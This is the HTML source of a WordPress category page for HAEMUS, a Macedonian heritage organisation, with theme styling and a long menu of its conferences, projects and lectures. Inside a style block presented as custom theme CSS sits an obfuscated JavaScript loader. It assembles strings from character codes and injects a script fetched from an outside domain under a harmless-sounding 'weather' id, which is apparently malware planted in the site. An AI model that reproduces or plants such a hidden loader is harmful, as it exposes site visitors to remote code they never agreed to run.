    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/category/uncategorized/",
                    "name": "Uncategorized"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive category category-uncategorized category-925 unselectable global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
